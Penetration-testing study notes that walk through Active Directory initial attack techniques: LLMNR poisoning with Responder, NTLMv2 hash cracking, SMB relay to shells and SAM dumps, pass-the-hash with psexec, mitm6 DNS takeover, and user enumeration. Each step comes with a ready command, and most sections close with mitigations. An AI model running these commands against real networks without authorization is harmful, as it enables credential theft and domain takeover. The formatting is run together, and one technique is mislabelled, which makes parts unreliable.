Attacking Active Directory: Initial Attack Vectors
LLMNR Poisoning
LLMNR: Link Local Multicast Name Resolution (previouslyNBT-NS)
⁉️ Used to identify hosts when DNS fails to do so ⁉️
Is it bad? YEAH. The key flaw is that the services utilize a user’s username and NTLMv2 hash when appropriately responded to.
—> MITM attack
Overview

Steps of the attack (How?)
Run
Respondersudo responder -I <net_interface> -dwP -vThis tool will going to “respond” to the traffic (depending on the configuration file)
An Event occurs (from the victim machine)
Get the user’s
usernameand hishashCrack the
hashhashcat -m 5600 <hash_file> <wordlist_path>
Responder
sudo responder -I <net_interface> -dwP -v-I: network interface-dwP: enable answers for DHCP broadcast requests + WPAD rogue server + force NTLM auth (Proxy)-v: verbose
After some traffic and fake events, we get some response:

We have now the NTLMv2-SSP Username and the NTLMv2-SSP Hash. Go now crack it with hashcat
Hashcat
# Get the cracking mode (-m)
# NTLMv2 = 5600
hashcat --help | grep NTLMhashcat -m 5600 hash.txt /opt/rockyou.txt-m: cracking mode
When it comes to the real world, rockyou.txt is not enough ⚠️ You need to personalize your passwords wordlist with specificities about the location or the company. We need also to use some rules (https://github.com/NotSoSecure/password_cracking_rules). Overall, it will be more efficient.
Mitigations
- Disable
LLMNRandNBT-NS - If it’s not possible,
- Require Network Access Control
- Require strong user passwords
SMB Relay
Instead of cracking hashes gathered with Responder, we can instead relay those hashes to specific machines and potentially gain access through SMB.
Requirements:
- SMB Signing must be disabled or not enforced on the target
- Relayed user credentials must be local admin on machine for any real value
Steps of the attack (How?)

Identify hosts without
SMB Signingnmap --script=smb2-security-mode.nse -p445 <victim_ip> [-Pn]This is what we search:
Modify Responder configuration file & Run it
/etc/responder/Responder.conf: setSMBandHTTP= Off because we don’t want to capture the hashes but to relay themsudo responder -I <net_interface> -dwP -vSetup the relay with
ntlmrelayx.pyntlmrelayx.py -tf <targets_file> -smb2supportAn Event occurs (from the victim machine)

Win (dump all local SAM hashes) 🔥
Others wins
Get an interactive shell (by adding the option
-ito thentlmrelayx.pycommand)
And now, just use
ncto connect to the shellRun command (by adding the option
-c <command>to thentlmrelayx.pycommand)
Mitigations
- Enable
SMB Signingon all devices - Disable
NTLM authentificationon network - Account tiering
- Local admin restriction
Gaining Shell Access
Using psexec/wmiexec/smbexec
With the
password:psexec.py <domain>/<user>:'<password>'@<IP>With the
hashdirectly (always all the hash) and without the domain (because of local attack):psexec.py <user>@<IP> -hashes <LM:NT>
IPv6 Attacks
Overview
Because every machines have their IPv6 on but they don’t use it, they also don’t have a DNS for it. This is where we can work to try some attacks.
⚠️ 5 to 10 min max during this attack ⚠️
DNS Takeover via mitm6
Run
ntlmrelayx.py:ntlmrelayx.py -6 -t ldaps://<IP> -wh fakewpad.<domain> -l <output_folder_name>Run
mitm6: (can impact a lot the network. Don’t let this run during a long time ⚠️)sudo mitm6 -i <interface> -d <domain>Waiting for an event occurs (simply just a reboot, login, etc.)
Relay this event to the domain controller (what we get depends on the user who trigger the event)
Check inside
<output_folder_name>:We can get a lot of information (
domain_computers,domain_groups,domain_users, etc.)In case of a
loginevent,mitm6will create a user on the machine to perform aDCSynclater withsecretsdump.py
Mitigations
- Disable
IPv6(but not preferably option) - Add some rules
- Disable
WPADwith GPO &WinHttpAutoProxySrvservice - Enable
LDAP Signing&LDAP channel binding
Pass-back Attacks
IOT / Printers attacks
LDAP / SMB connections and redirect the connection to our machine and grab the creds in clear-text ⚠️
https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack/
Initial Internal Attack Strategy

Other tools
kerbrutebrute force to enumerate users (need to know the format)enum4linuxldapsearchrpcclientcrackmapexecto enumerate users by brute forcing RIDscrackmapexec smb <IP> -u 'guest' -p '' --rid-bruteKerberoasting: we can use this technique even if we don’t have password. We can also perform users sprayingGetNPUsers.py <domain>/ -usersfile <users_file> -no-pass -dc-ip <dc_ip>🔥 Use the command below to be synchronize with the DC to avoid the
KRB_AP_ERR_SKEWerrorfaketime "$(rdate -n $DC_IP -p | awk '{print $2, $3, $4}' | date -f - "+%Y-%m-%d %H:%M:%S")" zsh

